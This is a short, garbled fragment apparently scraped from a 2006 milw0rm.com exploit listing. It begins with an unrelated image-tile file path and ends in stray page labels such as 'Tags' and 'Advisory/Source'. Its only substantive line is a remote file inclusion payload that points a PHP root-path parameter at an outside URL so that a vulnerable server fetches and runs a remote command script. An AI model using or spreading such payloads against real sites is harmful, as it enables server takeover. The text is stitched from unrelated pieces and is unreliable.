
ezt_root_path=http://cmd.gif?

#############################################
# milw0rm.com [2006-10-22]

Tags:
Advisory/Source:
Link
Databases
Links
Sites